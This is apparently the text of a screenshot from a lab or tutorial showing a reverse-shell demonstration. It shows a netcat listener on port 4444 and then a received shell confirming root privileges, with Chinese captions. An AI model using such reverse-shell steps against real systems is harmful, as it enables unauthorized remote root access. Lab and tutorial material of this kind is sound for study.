 1 192.168.220.188:22 × 2 192.168.220.166:22 × +
[root@lester src]# nc -l 4444
使用NC监听4444端口
bash: no job control in this shell
[root@localhost ~]# id
id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@localhost ~]#
反弹shell成功root权限